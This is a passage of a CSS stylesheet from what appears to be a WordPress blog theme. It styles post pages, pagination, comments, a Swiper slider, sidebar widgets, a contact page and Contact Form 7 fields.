.optional-class.blog-detail .content ul {
  max-width: 100%; }

.blog-detail .content ul {
  max-width: 573px;
  margin: auto auto 20px; }
  .blog-detail .content ul li {
    margin-bottom: 5px;
    margin-top: 5px;
    color: #666; }

/** Pagination **/
.pagination,
.navigation {
  display: inline-block;
  width: 100%;
  margin: 0; }
  .pagination .next-post,
  .pagination .previus-post,
  .pagination .nav-previous,
  .pagination .nav-next,
  .navigation .next-post,
  .navigation .previus-post,
  .navigation .nav-previous,
  .navigation .nav-next {
    position: fixed;
    z-index: 9910;
    padding: 0 38px;
    float: none;
    width: auto; }
    .pagination .next-post::before,
    .pagination .previus-post::before,
    .pagination .nav-previous::before,
    .pagination .nav-next::before,
    .navigation .next-post::before,
    .navigation .previus-post::before,
    .navigation .nav-previous::before,
    .navigation .nav-next::before {
      content: '';
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 17px;
      background-color: #fff; }
    .pagination .next-post a,
    .pagination .previus-post a,
    .pagination .nav-previous a,
    .pagination .nav-next a,
    .navigation .next-post a,
    .navigation .previus-post a,
    .navigation .nav-previous a,
    .navigation .nav-next a {
      padding: 0 2px;
      font-size: 14px;
      font-family: "Roboto", serif;
      color: #191919;
      line-height: 2;
      position: relative;
      display: inline-block;
      text-align: center;
      text-decoration: none;
      transition: opacity .3s ease-out; }
      .pagination .next-post a:focus,
      .pagination .previus-post a:focus,
      .pagination .nav-previous a:focus,
      .pagination .nav-next a:focus,
      .navigation .next-post a:focus,
      .navigation .previus-post a:focus,
      .navigation .nav-previous a:focus,
      .navigation .nav-next a:focus {
        text-decoration: none; }
    .pagination .next-post a::before, .pagination .next-post a::after,
    .pagination .previus-post a::before,
    .pagination .previus-post a::after,
    .pagination .nav-previous a::before,
    .pagination .nav-previous a::after,
    .pagination .nav-next a::before,
    .pagination .nav-next a::after,
    .navigation .next-post a::before,
    .navigation .next-post a::after,
    .navigation .previus-post a::before,
    .navigation .previus-post a::after,
    .navigation .nav-previous a::before,
    .navigation .nav-previous a::after,
    .navigation .nav-next a::before,
    .navigation .nav-next a::after {
      content: '';
      display: block;
      height: .5px;
      width: 0;
      position: absolute;
      top: 55%;
      transform: translateY(-50%); }
    .pagination .next-post a::before,
    .pagination .previus-post a::before,
    .pagination .nav-previous a::before,
    .pagination .nav-next a::before,
    .navigation .next-post a::before,
    .navigation .previus-post a::before,
    .navigation .nav-previous a::before,
    .navigation .nav-next a::before {
      left: 0;
      bottom: auto;
      background: transparent;
      transition: width 0s ease !important; }
    .pagination .next-post a::after,
    .pagination .previus-post a::after,
    .pagination .nav-previous a::after,
    .pagination .nav-next a::after,
    .navigation .next-post a::after,
    .navigation .previus-post a::after,
    .navigation .nav-previous a::after,
    .navigation .nav-next a::after {
      right: 0;
      background: #191919;
      transition: width .3s ease-out; }
    .pagination .next-post a:hover::before,
    .pagination .previus-post a:hover::before,
    .pagination .nav-previous a:hover::before,
    .pagination .nav-next a:hover::before,
    .navigation .next-post a:hover::before,
    .navigation .previus-post a:hover::before,
    .navigation .nav-previous a:hover::before,
    .navigation .nav-next a:hover::before {
      width: 100%;
      background: #191919;
      transition: width 0.3s ease !important; }
    .pagination .next-post a:hover::after,
    .pagination .previus-post a:hover::after,
    .pagination .nav-previous a:hover::after,
    .pagination .nav-next a:hover::after,
    .navigation .next-post a:hover::after,
    .navigation .previus-post a:hover::after,
    .navigation .nav-previous a:hover::after,
    .navigation .nav-next a:hover::after {
      width: 100%;
      background: transparent;
      transition: width 0s ease-out; }
  .pagination .next-post,
  .pagination .nav-next,
  .navigation .next-post,
  .navigation .nav-next {
    right: -50px;
    top: calc(100vh/2);
    transform: rotate(90deg); }
  .pagination .previus-post,
  .pagination .nav-previous,
  .navigation .previus-post,
  .navigation .nav-previous {
    left: -50px;
    top: calc(100vh/2);
    transform: rotate(-90deg) translateZ(0); }

.container {
  max-width: 100%; }

.comment-reply-title {
  position: relative;
  padding: 0 20px; }

#cancel-comment-reply-link {
  color: transparent;
  position: absolute;
  top: 50%;
  width: 14px;
  transform: translateY(-50%);
  right: 0;
  font-size: 16px; }
  #cancel-comment-reply-link::before {
    content: "\f00d";
    font-family: "FontAwesome";
    color: #191919;
    position: absolute;
    left: 0;
    top: 0; }

.blog-detail .content ol,
.blog-detail .content dl {
  max-width: 573px;
  margin: auto auto 20px; }

.optional-class.blog-detail .content ol,
.optional-class.blog-detail .content dl {
  max-width: 100%; }

.post-password-form {
  color: #191919;
  font-size: 14px;
  font-family: "Roboto", serif;
  line-height: 1.2; }

.post-password-form label {
  color: #BFBFBF;
  width: 100%;
  text-align: center; }

.post-password-form input {
  display: block;
  color: #191919;
  background-color: transparent; }

.post-password-form input[type="submit"] {
  margin: 19px auto 40px;
  border: none;
  border-radius: 0;
  font-size: 14px;
  font-family: "Roboto", serif;
  color: #191919;
  padding: 0;
  text-decoration: underline;
  transition: all 300ms ease; }

.post-password-form input:not([type="submit"]) {
  border: none;
  border-radius: 0;
  border-bottom: 1px solid #BFBFBF;
  max-width: 370px;
  width: 100%;
  font-size: 20px;
  text-align: center;
  line-height: 48px;
  margin-left: auto;
  margin-right: auto;
  padding-right: 8px;
  letter-spacing: -4px; }

.pagination-defoult p a {
  color: #191919;
  padding: 0 2px;
  text-decoration: underline;
  transition: opacity 350ms ease; }
  .pagination-defoult p a:hover {
    text-decoration: underline;
    opacity: .7; }

.comment-body ol, .comment-body ul, .comment-body dl,
.default-page ol,
.default-page ul,
.default-page dl {
  position: relative;
  left: 3px;
  margin-bottom: 20px; }
  .comment-body ol ol, .comment-body ol ul, .comment-body ol dl, .comment-body ul ol, .comment-body ul ul, .comment-body ul dl, .comment-body dl ol, .comment-body dl ul, .comment-body dl dl,
  .default-page ol ol,
  .default-page ol ul,
  .default-page ol dl,
  .default-page ul ol,
  .default-page ul ul,
  .default-page ul dl,
  .default-page dl ol,
  .default-page dl ul,
  .default-page dl dl {
    position: static;
    margin-bottom: 0; }
    .comment-body ol ol li:not(.comment):last-child, .comment-body ol ul li:not(.comment):last-child, .comment-body ol dl li:not(.comment):last-child, .comment-body ul ol li:not(.comment):last-child, .comment-body ul ul li:not(.comment):last-child, .comment-body ul dl li:not(.comment):last-child, .comment-body dl ol li:not(.comment):last-child, .comment-body dl ul li:not(.comment):last-child, .comment-body dl dl li:not(.comment):last-child,
    .default-page ol ol li:not(.comment):last-child,
    .default-page ol ul li:not(.comment):last-child,
    .default-page ol dl li:not(.comment):last-child,
    .default-page ul ol li:not(.comment):last-child,
    .default-page ul ul li:not(.comment):last-child,
    .default-page ul dl li:not(.comment):last-child,
    .default-page dl ol li:not(.comment):last-child,
    .default-page dl ul li:not(.comment):last-child,
    .default-page dl dl li:not(.comment):last-child {
      margin-bottom: 0; }
.comment-body pre,
.default-page pre {
  max-width: 100%; }

.default-page .content {
  max-width: 770px;
  margin: 120px auto 85px;
  border-bottom: 1px solid #F2F2F2;
  padding-bottom: 58px; }

p:last-of-type::after {
  content: "";
  clear: both;
  display: table; }

.blog-page .post > div.albums-image {
  text-align: center; }

.default-page .comments {
  max-width: 770px;
  margin-right: auto;
  margin-left: auto; }

.optional-class.blog-detail .content h1, .optional-class.blog-detail .content h2, .optional-class.blog-detail .content h3, .optional-class.blog-detail .content h4, .optional-class.blog-detail .content h5, .optional-class.blog-detail .content h6, .optional-class.blog-detail .content address,
.optional-class.blog-detail .content .wp-audio-shortcode {
  max-width: 100%; }

.blog-detail .content h1, .blog-detail .content h2, .blog-detail .content h3, .blog-detail .content h4, .blog-detail .content h5, .blog-detail .content h6, .blog-detail .content address,
.blog-detail .content .wp-audio-shortcode {
  max-width: 573px;
  margin-right: auto;
  margin-left: auto; }
.blog-detail .content ol, .blog-detail .content ul, .blog-detail .content dl {
  position: relative;
  left: 3px;
  margin-bottom: 20px; }
  .blog-detail .content ol ol, .blog-detail .content ol ul, .blog-detail .content ol dl, .blog-detail .content ul ol, .blog-detail .content ul ul, .blog-detail .content ul dl, .blog-detail .content dl ol, .blog-detail .content dl ul, .blog-detail .content dl dl {
    position: static;
    margin-bottom: 0; }
    .blog-detail .content ol ol li:last-child, .blog-detail .content ol ul li:last-child, .blog-detail .content ol dl li:last-child, .blog-detail .content ul ol li:last-child, .blog-detail .content ul ul li:last-child, .blog-detail .content ul dl li:last-child, .blog-detail .content dl ol li:last-child, .blog-detail .content dl ul li:last-child, .blog-detail .content dl dl li:last-child {
      margin-bottom: 0; }
.blog-detail .content ol li {
  margin-top: 5px;
  margin-bottom: 5px; }
  .blog-detail .content ol li ol li:last-child {
    margin-bottom: 0; }
.blog-detail .content p a {
  text-decoration: underline;
  transition: opacity 350ms ease; }
  .blog-detail .content p a:not(.nohover):hover {
    opacity: .7; }

.optional-class.blog-detail .content table {
  max-width: 100%; }

.blog-detail .content table {
  max-width: 573px;
  margin: auto auto 30px; }

.blog-detail .content table a {
  text-decoration: underline;
  transition: opacity 300ms ease; }
  .blog-detail .content table a:hover {
    opacity: .7; }

.blog-page {
  margin-top: 140px;
  margin-bottom: 20px; }
  .blog-page .content-post > a h3 {
    font-size: 40px;
    font-family: "Roboto", serif;
    color: #191919;
    line-height: 1.3;
    margin-bottom: 12px;
    transition: opacity 350ms ease; }
    .blog-page .content-post > a h3:hover {
      opacity: .7; }
  .blog-page .content-post > a {
    display: inline-block; }
  .blog-page .content-post .subtitle-post {
    font-size: 14px;
    font-family: "Roboto", serif;
    color: #999;
    letter-spacing: .1px;
    line-height: 2;
    margin-bottom: 10px;
    transition: color 350ms ease;
    font-style: italic; }
  .blog-page .content-post a.subtitle-post:hover {
    color: #191919; }
  .blog-page .pagination {
    border-top: 1px solid #F2F2F2;
    margin-top: 65px;
    padding-top: 19px;
    margin-bottom: 75px; }
    .blog-page .pagination .next-post,
    .blog-page .pagination .previus-post {
      top: auto !important;
      width: 50%;
      position: static;
      transform: none; }
    .blog-page .pagination .next-post {
      float: right;
      text-align: right; }
    .blog-page .pagination .previus-post {
      float: left; }
    .blog-page .pagination .next-post a,
    .blog-page .pagination .previus-post a {
      font-size: 14px;
      font-family: "Roboto", serif;
      color: #191919;
      line-height: 2;
      display: inline-block;
      position: relative;
      padding: 0 2px; }
      .blog-page .pagination .next-post a::before, .blog-page .pagination .next-post a::after,
      .blog-page .pagination .previus-post a::before,
      .blog-page .pagination .previus-post a::after {
        content: '';
        display: block;
        height: .5px;
        width: 0;
        position: absolute;
        top: 55%;
        transform: translateY(-50%); }
      .blog-page .pagination .next-post a::before,
      .blog-page .pagination .previus-post a::before {
        left: 0;
        bottom: auto;
        background: transparent;
        transition: width 0s ease !important; }
      .blog-page .pagination .next-post a::after,
      .blog-page .pagination .previus-post a::after {
        right: 0;
        background: #191919;
        transition: width .3s ease-out; }
      .blog-page .pagination .next-post a:hover::before,
      .blog-page .pagination .previus-post a:hover::before {
        width: 100%;
        background: #191919;
        transition: width 0.3s ease !important; }
      .blog-page .pagination .next-post a:hover::after,
      .blog-page .pagination .previus-post a:hover::after {
        width: 100%;
        background: transparent;
        transition: width 0s ease-out; }

.blog-page .post {
  display: table;
  word-break: break-word; }
  .blog-page .post.has-image {
    min-height: 360px; }
  .blog-page .post > div {
    display: table-cell;
    float: none;
    vertical-align: middle; }
  .blog-page .post .albums-image a {
    position: relative;
    top: 0;
    left: 0;
    width: calc(100% - 30px);
    height: 100%;
    background-size: cover;
    background-position: center;
    transition: opacity 350ms ease; }
    .blog-page .post .albums-image a:hover {
      opacity: .7; }
  .blog-page .post .post-excerpt p {
    font-size: 16px;
    font-family: "Roboto", serif;
    color: #666;
    line-height: 1.9;
    letter-spacing: 0px;
    margin-bottom: 0; }

#secondary {
  padding: 0 30px;
  margin-top: 10px; }

.default-page .title-post {
  font-size: 40px;
  margin-bottom: 15px;
  display: block;
  text-align: center; }

.default-page .date {
  text-align: center;
  font-size: 14px;
  font-family: "Roboto", serif;
  color: #999;
  line-height: 1.3;
  margin-bottom: 60px; }

.blog-detail {
  margin-top: 120px; }
  .blog-detail .post {
    margin-bottom: 105px; }
  .blog-detail .title-post {
    font-size: 40px;
    font-family: "Roboto", serif;
    color: #191919;
    line-height: 1.3;
    display: block;
    text-align: center;
    -ms-word-wrap: break-word;
    word-wrap: break-word; }
  .blog-detail .date {
    display: block;
    text-align: center;
    font-size: 14px;
    font-family: "Roboto", serif;
    color: #999;
    line-height: 1.3;
    margin-bottom: 27px;
    font-style: italic; }
  .blog-detail .page-image {
    margin-top: 60px;
    text-align: center; }
    .blog-detail .page-image img {
      display: inline-block; }
  .blog-detail .list-info {
    margin-top: 30px;
    text-align: center; }
    .blog-detail .list-info li {
      list-style: none;
      display: block;
      font-size: 14px;
      font-family: "Roboto", serif;
      color: #999;
      line-height: 1.3;
      letter-spacing: .2px;
      margin-bottom: 5px; }
      .blog-detail .list-info li span {
        color: #191919; }
    .blog-detail .list-info li a {
      color: #999;
      display: inline-block;
      position: relative;
      transition: color 300ms ease;
      line-height: 1.5; }
      .blog-detail .list-info li a::before, .blog-detail .list-info li a::after {
        content: '';
        display: block;
        height: 1px;
        width: 0;
        position: absolute;
        top: 55%;
        transform: translateY(-50%); }
      .blog-detail .list-info li a::before {
        left: 0;
        bottom: auto;
        background: transparent;
        transition: width 0s ease !important; }
      .blog-detail .list-info li a::after {
        right: 0;
        background: #191919;
        transition: width .3s ease-out; }
      .blog-detail .list-info li a:hover {
        color: #191919; }
        .blog-detail .list-info li a:hover::before {
          width: 100%;
          background: #191919;
          transition: width 0.3s ease !important; }
        .blog-detail .list-info li a:hover::after {
          width: 100%;
          background: transparent;
          transition: width 0s ease-out; }
  .blog-detail .content {
    max-width: 770px;
    margin: 85px auto auto;
    border-bottom: 1px solid #F2F2F2;
    padding-bottom: 58px; }
    .blog-detail .content > p {
      max-width: 573px;
      margin: auto auto 32px; }
    .blog-detail .content p {
      font-size: 16px;
      font-family: "Roboto", serif;
      color: #666;
      line-height: 2;
      letter-spacing: 0px; }
  .blog-detail .swiper-container {
    max-width: 770px;
    margin: 90px auto;
    border-bottom: 1px solid #F2F2F2; }
  .blog-detail .swiper-container .img-wrap {
    width: 100%;
    height: 480px;
    background-position: center;
    background-size: cover; }
  .blog-detail .swiper-container .description {
    padding: 23px 0;
    margin: auto;
    max-width: calc(100% - 250px);
    opacity: 1;
    text-align: center;
    font-size: 14px;
    font-family: "Roboto", serif;
    color: #999;
    line-height: 1.3;
    transition-delay: 200ms;
    transition: opacity 500ms ease-out; }
    .blog-detail .swiper-container .description em {
      color: #191919; }
  .blog-detail .swiper-arrow-right {
    right: 0;
    text-align: right; }
  .blog-detail .swiper-arrow-left {
    left: 0; }
  .blog-detail .swiper-arrow-right div,
  .blog-detail .swiper-arrow-left div {
    position: relative;
    top: 47%;
    transform: translateY(-50%);
    padding: 0 2px;
    display: inline-block; }
    .blog-detail .swiper-arrow-right div::before, .blog-detail .swiper-arrow-right div::after,
    .blog-detail .swiper-arrow-left div::before,
    .blog-detail .swiper-arrow-left div::after {
      content: '';
      display: block;
      height: 1px;
      width: 0;
      position: absolute;
      top: 55%;
      transform: translateY(-50%); }
    .blog-detail .swiper-arrow-right div::before,
    .blog-detail .swiper-arrow-left div::before {
      left: 0;
      bottom: auto;
      background: transparent;
      transition: width 0s ease !important; }
    .blog-detail .swiper-arrow-right div::after,
    .blog-detail .swiper-arrow-left div::after {
      right: 0;
      background: #191919;
      transition: width .3s ease-out; }
    .blog-detail .swiper-arrow-right div:hover::before,
    .blog-detail .swiper-arrow-left div:hover::before {
      width: 100%;
      background: #191919;
      transition: width 0.3s ease !important; }
    .blog-detail .swiper-arrow-right div:hover::after,
    .blog-detail .swiper-arrow-left div:hover::after {
      width: 100%;
      background: transparent;
      transition: width 0s ease-out; }
  .blog-detail .swiper-arrow-right,
  .blog-detail .swiper-arrow-left {
    width: 125px;
    background-color: #fff;
    font-size: 14px;
    font-family: "Roboto", serif;
    color: #191919;
    display: inline-block;
    cursor: pointer;
    position: absolute;
    bottom: calc((100% - 480px) / 2);
    height: calc(100% - 480px);
    transform: translateY(50%); }
  .blog-detail .comments {
    margin-bottom: 80px; }

.optional-class.blog-detail .content > p {
  max-width: 100%; }

.blog-page .content-post .title-albums {
  position: relative;
  z-index: 999; }

.comment-respond {
  margin: 75px auto 30px;
  max-width: 570px; }
  .comment-respond .comment-reply-title {
    font-size: 24px;
    font-family: "Roboto", serif;
    color: #191919;
    line-height: 1.3;
    text-align: center;
    margin-bottom: 50px; }
  .comment-respond .comment-form {
    margin-bottom: 110px;
    text-align: center; }
    .comment-respond .comment-form label {
      position: relative;
      font-size: 14px;
      text-align: left;
      font-family: "Roboto", serif;
      color: #999;
      letter-spacing: 1.2px;
      line-height: 1.3;
      width: 100%;
      float: none;
      border-bottom: 1px solid #F2F2F2; }
      .comment-respond .comment-form label:first-of-type:not([for="form-comment"]) {
        border-right: 1px solid #F2F2F2; }
      .comment-respond .comment-form label:nth-of-type(2) {
        border-left: 1px solid #F2F2F2;
        padding-left: 40px; }
      .comment-respond .comment-form label:not(:last-of-type) {
        width: 50%;
        float: left; }
      .comment-respond .comment-form label:last-of-type {
        padding-top: 19px; }
      .comment-respond .comment-form label:first-child::before {
        position: absolute;
        content: '\f007';
        font-family: 'FontAwesome';
        left: -20px;
        top: -1px; }
      .comment-respond .comment-form label:nth-child(2)::before {
        position: absolute;
        content: '\f0e0';
        font-family: 'FontAwesome';
        left: 17px;
        top: -1px; }
      .comment-respond .comment-form label:nth-child(3)::before {
        position: absolute;
        content: '\f075';
        font-family: 'FontAwesome';
        left: -22px;
        top: 18px; }
    .comment-respond .comment-form input,
    .comment-respond .comment-form textarea {
      font-size: 18px;
      font-family: "Roboto", serif;
      color: #191919;
      line-height: 1.5;
      text-align: left;
      border: 0;
      -webkit-border-radius: 0;
      -moz-border-radius: 0;
      border-radius: 0;
      outline: none;
      padding: 9px 0;
      width: 100%; }
      .comment-respond .comment-form input::-webkit-input-placeholder, .comment-respond .comment-form input::-moz-placeholder, .comment-respond .comment-form input:-moz-placeholder, .comment-respond .comment-form input:-ms-input-placeholder,
      .comment-respond .comment-form textarea::-webkit-input-placeholder,
      .comment-respond .comment-form textarea::-moz-placeholder,
      .comment-respond .comment-form textarea:-moz-placeholder,
      .comment-respond .comment-form textarea:-ms-input-placeholder {
        color: #191919; }
    .comment-respond .comment-form textarea {
      padding-bottom: 18px;
      margin-top: 35px;
      height: 60px;
      resize: none; }
    .comment-respond .comment-form .comment-btn {
      margin-top: 23px;
      font-size: 14px;
      font-family: "Roboto", serif;
      color: #191919;
      text-decoration: underline;
      border: none;
      background-color: transparent;
      display: inline-block;
      transition: opacity 350ms ease; }
      .comment-respond .comment-form .comment-btn:hover {
        opacity: .7; }

.sonya-comments-list .com-type,
.sonya-comments-list .children {
  list-style: none;
  left: 0; }
  .sonya-comments-list .com-type > li,
  .sonya-comments-list .children > li {
    max-width: 770px; }
.sonya-comments-list ol:not(.com-type) {
  padding-left: 0; }
.sonya-comments-list ul:not(.children) {
  padding-left: 0; }
.sonya-comments-list .comment-block {
  margin-bottom: 40px; }
.sonya-comments-list .comment-img {
  display: inline-block;
  float: left; }
  .sonya-comments-list .comment-img img {
    margin-right: 30px; }
.sonya-comments-list p {
  letter-spacing: 0px;
  margin-bottom: 5px; }
.sonya-comments-list .comment-body {
  display: inline-block;
  position: relative;
  width: calc(100% - 130px); }
.sonya-comments-list .comment-title {
  font-size: 18px;
  font-family: "Roboto", serif;
  margin-top: -3px;
  color: #191919;
  line-height: 1.3;
  display: block;
  margin-bottom: 8px; }
.sonya-comments-list .comment-date {
  display: block;
  font-size: 13px;
  font-family: "Roboto", serif;
  color: #999;
  line-height: 1.5;
  margin-bottom: 4px;
  font-style: italic; }
.sonya-comments-list .comment-reply-link {
  font-size: 14px;
  font-family: "Roboto", serif;
  color: #191919;
  line-height: 1.3;
  transition: all 350ms ease; }
  .sonya-comments-list .comment-reply-link:hover {
    opacity: .7; }
.sonya-comments-list .children {
  padding-left: 70px;
  margin-bottom: 48px; }

/*-------------------------------------------------------------------------------------------------------------------------------*/
/* 07 - SWIPER SLIDER*/
/*-------------------------------------------------------------------------------------------------------------------------------*/
.swiper-container {
  margin: 0 auto;
  position: relative;
  overflow: hidden;
  direction: ltr;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  -o-backface-visibility: hidden;
  backface-visibility: hidden;
  height: inherit; }

.swiper-wrapper {
  position: relative;
  width: 100%;
  -webkit-transition-property: -webkit-transform, left, top;
  -webkit-transition-duration: 0s;
  -webkit-transform: translate3d(0px, 0, 0);
  -webkit-transition-timing-function: ease;
  -moz-transition-property: -moz-transform, left, top;
  -moz-transition-duration: 0s;
  -moz-transform: translate3d(0px, 0, 0);
  -moz-transition-timing-function: ease;
  -o-transition-property: -o-transform, left, top;
  -o-transition-duration: 0s;
  -o-transform: translate3d(0px, 0, 0);
  -o-transition-timing-function: ease;
  -o-transform: translate(0px, 0px);
  -ms-transition-property: -ms-transform, left, top;
  -ms-transition-duration: 0s;
  -ms-transform: translate3d(0px, 0, 0);
  -ms-transition-timing-function: ease;
  transition-property: transform, left, top;
  transition-duration: 0s;
  transform: translate3d(0px, 0, 0);
  transition-timing-function: ease;
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  cursor: ew-resize;
  margin: 0 auto;
  height: inherit;
  float: left; }

.swiper-slide {
  float: left;
  height: inherit;
  position: relative; }

/*-------------------------------------------------------------------------------------------------------------------------------*/
/* 08 - WIDGETS */
/*-------------------------------------------------------------------------------------------------------------------------------*/
.sidebar .widget {
  margin-bottom: 40px; }
  .sidebar .widget .widget-title {
    font: 700 16px "Roboto", serif;
    color: #191919;
    text-transform: uppercase;
    letter-spacing: .5px;
    margin-bottom: 20px; }
  .sidebar .widget ul {
    list-style: none;
    padding-left: 0; }
  .sidebar .widget li {
    margin-bottom: 9px; }
  .sidebar .widget strong {
    color: #191919; }
  .sidebar .widget a {
    font-family: "Roboto", serif;
    color: #191919;
    transition: opacity .3s ease-out; }
    .sidebar .widget a:hover {
      opacity: .7; }
  .sidebar .widget select {
    font-family: "Roboto", serif;
    color: #191919;
    padding: 5px;
    width: 100%;
    font-size: 14px; }
    .sidebar .widget select option {
      font-family: "Roboto", serif;
      color: #191919;
      font-size: 14px; }
  .sidebar .widget .children,
  .sidebar .widget .sub-menu {
    padding-left: 0;
    margin-top: 12px; }
  .sidebar .widget .img {
    display: block;
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    height: 190px; }
  .sidebar .widget.widget_categories .cat-item {
    color: #999; }
    .sidebar .widget.widget_categories .cat-item a {
      font-size: 14px;
      text-transform: capitalize; }
  .sidebar .widget.widget_archive li, .sidebar .widget.widget_pages li, .sidebar .widget.widget_nav_menu li {
    color: #999; }
  .sidebar .widget.widget_tag_cloud .tagcloud a {
    display: inline-block;
    background-color: #f2f2f2;
    font-size: 12px !important;
    padding: 7px 10px 8px;
    letter-spacing: 1px;
    margin-right: 10px;
    margin-bottom: 10px;
    border: 1px solid transparent;
    transition: all .3s ease-out; }
    .sidebar .widget.widget_tag_cloud .tagcloud a:hover {
      opacity: 1;
      border: 1px solid #191919; }
  .sidebar .widget.widget_recent_comments .recentcomments {
    font-family: "Roboto", serif; }
  .sidebar .widget.widget_recent_entries ul li span {
    color: #BFBFBF;
    display: block;
    margin-top: -5px; }
  .sidebar .widget.widget_search form {
    height: 37px;
    position: relative; }
    .sidebar .widget.widget_search form::before {
      content: "\f002";
      font-family: "FontAwesome";
      position: absolute;
      color: #fff;
      width: 45px;
      text-align: center;
      background-color: transparent !important;
      top: 50%;
      transform: translateY(-50%);
      right: 0; }
    .sidebar .widget.widget_search form::after {
      content: '';
      background-color: #191919;
      position: absolute;
      width: 45px;
      height: 35px;
      top: 0;
      right: 0;
      z-index: -1; }
  .sidebar .widget.widget_search label {
    width: calc(100% - 45px); }
  .sidebar .widget.widget_search .search-field {
    font-family: "Roboto", serif;
    font-size: 14px;
    color: #191919;
    border: 1px solid #191919;
    border-radius: 0;
    outline: none;
    padding: 8px 60px 8px 10px;
    width: 100%;
    -webkit-transition: all .3s ease-out;
    transition: all .3s ease-out; }
  .sidebar .widget.widget_search .search-submit {
    font-family: "Roboto", serif;
    font-size: 14px;
    border: 0;
    border-radius: 0;
    color: transparent;
    background-color: transparent;
    width: 45px;
    height: 37px;
    outline: none;
    padding: 12px;
    position: absolute;
    top: 0;
    right: 0; }
  .sidebar .widget.widget_rss .widget-title .rsswidget {
    margin-bottom: 0; }
  .sidebar .widget.widget_rss li {
    margin-bottom: 20px; }
  .sidebar .widget.widget_rss .rsswidget {
    display: inline-block;
    font-style: italic;
    margin-bottom: 5px;
    line-height: 20px;
    font-weight: 700; }
  .sidebar .widget.widget_rss .rss-date,
  .sidebar .widget.widget_rss cite {
    font-family: "Roboto", serif;
    color: #191919;
    opacity: .7;
    display: inline-block;
    margin-bottom: 7px; }
  .sidebar .widget.widget_rss .rss-date {
    font-size: 13px; }
  .sidebar .widget.widget_rss cite {
    opacity: 1;
    margin-top: 7px; }
  .sidebar .widget.widget_rss .rssSummary {
    font-size: 14px;
    line-height: 24px;
    font-family: "Roboto", serif;
    color: #191919;
    letter-spacing: 0px; }
  .sidebar .widget.widget_calendar table thead th,
  .sidebar .widget.widget_calendar table tbody td,
  .sidebar .widget.widget_calendar table caption {
    font: 700 14px "Roboto", serif;
    text-align: center;
    padding: 9px 0; }
  .sidebar .widget.widget_calendar table caption {
    color: #191919;
    letter-spacing: 1px; }
  .sidebar .widget.widget_calendar table tfoot a {
    font: 700 12px "Roboto", serif;
    text-transform: uppercase;
    color: #191919; }
  .sidebar .widget.widget_calendar table tfoot td {
    padding: 9px; }
  .sidebar .widget.widget_calendar table tfoot #prev {
    text-align: left; }
  .sidebar .widget.widget_calendar table tfoot #next {
    text-align: right; }
  .sidebar .widget.widget_calendar table thead th {
    color: #191919;
    padding: 8px; }
  .sidebar .widget.widget_calendar table tbody td {
    color: #191919;
    font-weight: 400;
    font-family: "Roboto", serif;
    font-size: 12px; }
    .sidebar .widget.widget_calendar table tbody td a {
      font-weight: 700;
      font-family: "Roboto", serif;
      display: inline-block;
      border-bottom: 1px solid #191919; }
  .sidebar .widget.widget_text p {
    letter-spacing: 0px;
    margin-bottom: 3px; }
  .sidebar .widget.widget_text a {
    display: inline-block; }
  .sidebar .widget.widget_text .wp-caption .wp-caption-text {
    margin-top: 0; }

/*-------------------------------------------------------------------------------------------------------------------------------*/
/* 09 - CONTACT PAGE */
/*-------------------------------------------------------------------------------------------------------------------------------*/
.contact-page {
  display: flex;
  min-height: calc(100vh - 120px);
  align-items: center;
  justify-content: center;
  margin: 0;
  padding: 70px 0;
  text-align: center; }
  .contact-page .wrapper {
    width: 100%; }
  .contact-page h1, .contact-page h2, .contact-page h3, .contact-page h4, .contact-page h5, .contact-page h6 {
    font-family: "Roboto", serif;
    color: #191919;
    line-height: 1.3;
    margin-bottom: 8px; }
  .contact-page p, .contact-page a {
    font-size: 14px;
    font-family: "Roboto", serif;
    color: #999;
    line-height: 1.3;
    transition: all 350ms ease; }
  .contact-page p {
    margin-bottom: 22px; }
    .contact-page p::before {
      display: table;
      content: " "; }
    .contact-page p::after {
      display: table;
      content: " ";
      clear: both; }
  .contact-page a:hover {
    color: #191919; }
  .contact-page .weather,
  .contact-page .contacts {
    border: 1px solid #F0F0F0;
    max-width: 370px;
    width: 100%;
    display: inline-block;
    margin: 0 15px;
    vertical-align: top; }
  .contact-page .contacts .content {
    position: relative;
    top: 50%;
    transform: translateY(-50%); }
  .contact-page .weather {
    background-color: #F0F0F0;
    padding: 125px 20px 115px; }
    .contact-page .weather img {
      max-height: 120px;
      max-width: 100%;
      height: auto;
      width: auto;
      margin-bottom: 10px; }
    .contact-page .weather .city {
      font-size: 34px;
      font-family: "Roboto", serif;
      color: #191919;
      line-height: 1.3; }
    .contact-page .weather .temperature {
      font-size: 18px;
      font-family: "Roboto", serif;
      color: #999;
      line-height: 1.3;
      margin-bottom: 14px; }
  .contact-page .button-wrap {
    margin-top: 30px;
    max-width: 770px;
    display: inline-block;
    width: 100%;
    padding-left: 400px; }
  .contact-page .form-button-popup {
    color: #191919;
    text-decoration: underline;
    transition: opacity 350ms ease; }
    .contact-page .form-button-popup:hover {
      opacity: .7; }

.about-form-wrap {
  display: inline-block; }

.form-wrap {
  padding-top: 100px;
  padding-bottom: 40px;
  position: relative;
  display: inline-block;
  max-width: 780px;
  margin-right: auto !important;
  margin-left: auto !important; }
  .form-wrap p {
    padding: 0;
    margin-bottom: 60px; }
  .form-wrap .arrow {
    position: absolute;
    top: 20px;
    right: 0; }
    .form-wrap .arrow::before {
      content: '';
      height: 4px;
      display: inline-block;
      position: relative;
      top: -4px;
      width: 27px;
      right: -6px;
      background-color: #191919; }

.wpcf7 label {
  font-size: 14px;
  font-family: "Roboto", serif;
  color: #999;
  line-height: 1.5;
  text-align: left;
  width: 100%; }

.wpcf7 {
  width: 770px;
  max-width: 100%;
  margin-right: auto;
  margin-left: auto; }

.wpcf7 input,
.wpcf7 textarea {
  font-size: 14px;
  font-family: "Roboto", serif;
  color: #191919;
  line-height: 1.5;
  border: 0;
  border-bottom: 1px solid #999;
  border-radius: 0;
  outline: none;
  width: 100%;
  resize: none;
  text-align: left;
  -webkit-transition: all .3s ease-out;
  transition: all .3s ease-out; }
  .wpcf7 input::-webkit-input-placeholder,
  .wpcf7 textarea::-webkit-input-placeholder {
    transition: all .3s ease-out;
    font-size: 12px;
    color: #999; }
  .wpcf7 input::-moz-placeholder,
  .wpcf7 textarea::-moz-placeholder {
    transition: all .3s ease-out;
    font-size: 12px;
    color: #999; }
  .wpcf7 input:-moz-placeholder,
